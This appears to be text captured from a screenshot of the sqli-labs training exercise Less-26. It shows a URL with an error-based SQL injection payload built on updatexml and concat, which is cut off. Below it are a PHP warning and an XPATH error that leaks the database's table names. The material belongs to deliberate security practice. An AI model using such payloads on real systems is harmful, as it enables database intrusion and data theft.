 168.193.132/sqli-labs/Less-26/?id=1%27%20||%20updatexml(1,%20concat(0x7e,%20(s...
Welcome Dhakkan
arameter 1 to be resource, boolean given in C:\phpstudy\PHPTutorial\WWW\sqli
XPATH syntax error: '~emails,referers,uagents,users'